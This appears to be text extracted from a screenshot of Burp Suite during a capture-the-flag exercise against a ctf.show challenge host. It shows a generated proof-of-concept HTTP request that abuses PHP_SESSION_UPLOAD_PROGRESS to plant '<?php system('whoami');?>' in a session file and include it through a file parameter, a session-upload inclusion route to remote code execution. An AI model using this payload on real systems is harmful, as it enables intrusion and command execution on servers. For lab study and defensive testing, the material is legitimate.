 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan ShiroScan
Extensions BApp Store APIs Options
Burp Extensions
?
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name
Java FastjsonScan
Java ShiroScan
Java Chunked coding converter 0.2.1
Java Copy as requests
Java Session-upload
Details Output Errors
Output to system console
?
Save to file: Select file ...
Show in UI:
POST /?file=/tmp/sess_Firebasky HTTP/1.1
Host: bd00f286-7b57-4d17-b6e0-889976503210.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bd00f286-7b57-4d17-b6e0-889976503210.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17ae0b73ea7a30-00f50f80d5e2a8-2343360-e1000-17ae0b73ea8a43; PHPSESSID=Firebasky
Connection: close
Cookie: PHPSESSID=Firebasky
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc4dhlXPNDKv5IFXO
Content-Length:
生成了poc
------WebKitFormBoundaryc4dhlXPNDKv5IFXO
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
111111111111111111111111111111111111111111111111111111111111111111111111111111<?php system('whoami');?>11111111111111111111111111111
------WebKitFormBoundaryc4dhlXPNDKv5IFXO
Content-Disposition: form-data; name="file"; filename="a.txt"
--WebKitFormBoundaryc4dhlXPNDKv5IFXO--